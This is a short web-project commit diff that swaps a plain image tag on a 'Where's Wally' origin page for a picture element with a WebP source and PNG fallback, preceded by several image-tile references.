





==== commit c0ba7c4d: "Update" ====
--- a/index.html
+++ b/index.html
@@ -86,9 +86,12 @@
 
             <!-- Infographic Poster Image -->
             <div style="text-align: center; margin-bottom: 2.5rem;">
-                <img src="images/wheres_wally_origin_infographic.png" alt="Where's Wally Origin Infographic Poster"
-                    style="width: 100%; max-width: 900px; height: auto; border-radius: 16px; border: 1px solid #e2e8f0; box-shadow: 0 10px 30px rgba(0,0,0,0.15);"
-                    loading="lazy">
+                <picture>
+                    <source srcset="images/info.webp" type="image/webp">
+                    <img src="images/info.png" alt="Where's Wally Origin Infographic Poster"
+                        style="width: 100%; max-width: 900px; height: auto; border-radius: 16px; border: 1px solid #e2e8f0; box-shadow: 0 10px 30px rgba(0,0,0,0.15);"
+                        loading="lazy">
+                </picture>
             </div>
 
             <!-- Hero Quote Banner -->
